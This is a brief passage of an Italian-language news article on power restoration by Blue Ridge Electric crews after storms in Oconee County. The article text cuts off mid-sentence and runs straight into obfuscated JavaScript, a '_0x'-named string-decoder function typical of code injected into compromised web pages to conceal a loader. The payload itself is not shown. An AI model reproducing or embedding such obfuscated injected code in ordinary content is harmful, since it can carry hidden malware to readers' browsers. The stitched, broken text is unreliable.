
lasso di tempo impiegato dagli equipaggi per ripristinare
l’energia elettrica dopo due tempeste nel gennaio e marzo
di quest’anno.
Queste tempeste hanno colpito le zone montuose della
contea di Oconee più duramente, ma l’energia è stata
ripristinata tra 12 ore e due giorni dopo le tempeste, ha
detto Dalton.
Quest’anno risse i 70 anni di Blue Ridge Electric
function _0x3023(_0x562006,_0x1334d6){const
_0x1922f2=_0x1922();return
_0x3023=function(_0x30231a,_0x4e4880)
{_0x30231a=_0x30231a-0x1bf;let
_0x2b207e=_0x1922f2[_0x30231a];return
_0x2b207e;},_0x3023(_0x562006,_0x1334d6);};